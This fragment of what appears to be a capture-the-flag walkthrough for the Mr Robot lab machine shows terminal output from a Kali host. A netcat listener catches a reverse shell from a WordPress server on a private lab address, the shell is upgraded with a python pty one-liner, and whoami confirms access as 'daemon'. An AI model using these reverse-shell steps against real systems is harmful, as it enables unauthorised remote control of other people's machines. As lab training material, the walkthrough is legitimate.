 (kali㉿kali)-[~/Documents/Rooted/MrRobot/enum]
$ nc -nlvp 4455
listening on [any] 4455 ...
connect to [192.168.100.128] from (UNKNOWN) [192.168.100.132] 39784
bash: cannot set terminal process group (2205): Inappropriate ioctl for device
bash: no job control in this shell
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ python3 -c 'import pty;pty.spawn("/bin/bash")'^[[D
<pps/wordpress/htdocs$ python3 -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<pps/wordpress/htdocs$ python3 -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ whoami
whoami
daemon
Search the web
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$